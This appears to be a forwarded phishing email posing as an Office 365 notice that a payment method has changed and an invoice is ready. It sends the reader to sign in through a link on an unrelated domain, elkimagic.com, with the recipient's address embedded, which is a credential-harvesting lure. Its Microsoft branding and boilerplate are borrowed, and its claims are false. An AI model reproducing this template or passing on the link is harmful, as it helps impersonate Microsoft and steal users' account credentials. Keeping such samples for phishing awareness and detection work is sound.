 FW: Office Support - Licence Expired.
Office 365
Microsoft
Your payment method for Office 365 Business has been changed.
Invoice is ready.
Sign in to the Office 365 Admin Center to pay your invoice.
View this message in the Office 365 Message Center
To customize what's included in this email, who gets it, or to unsubscribe, set your Message Center preferences.
Edit Release Preferences. Choose the release track for your organization. Use these settings to join First Release if you
haven't already.
Microsoft respects your privacy. To learn more, please read our Privacy Statement.
There is no action you need to take to prepare for this change, but you might consider updating your user training and
notifying your help desk.
Microsoft Corporation
One Microsoft Way
Redmond, WA, USA 98052
Unsubscribe
Microsoft
Unsubscribe | Privacy Statement
https://www.elkimagic.com/Exch365/6/index.php?m=redacted@company.com